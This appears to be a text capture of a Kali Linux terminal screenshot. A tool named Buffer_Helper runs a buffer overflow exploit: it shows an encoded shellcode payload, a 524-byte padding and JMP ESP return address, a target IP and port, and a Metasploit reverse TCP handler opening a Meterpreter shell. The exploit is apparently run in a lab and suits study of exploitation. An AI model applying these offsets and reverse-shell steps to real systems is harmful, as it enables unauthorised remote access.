 Applications Places Terminal Jun 19 18:01 1
jacstory@kali: ~/Desktop/Buffer_Helper
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai chosen with final size 408
Payload size: 408 bytes
Final size of c file: 1740 bytes
[+] set Listener
=========================
[*] 1- msfconsolel
[*] 2- netcat
[$] Select Mode Number : 1
Final Status
======================
[+] attack = 524 of A + JMP ESP = \xF3\x12\x17\x31 +
[+] Conncet Server Ip : 10.195.100.218
[+] Conncet Server Port : 9999
[+]WE READY TO ATTACK !![+]
!__________________EXPLOIT__SACUS
!_________The Final Process of this Exploit Writt
Buffer Helper
|_|by:jacstory
(jacstory㉿kali)-[~/Desktop/Buffer_Helper]
$
Terminal
resource (.resource)> run
[*] Started reverse TCP handler on 10.195.100.216:3456
[*] Sending stage (175174 bytes) to 10.195.100.218
[*] Meterpreter session 1 opened (10.195.100.216:3456 -> 10.195.100.218:49881) a
t 2021-06-19 18:00:59 -0400
meterpreter >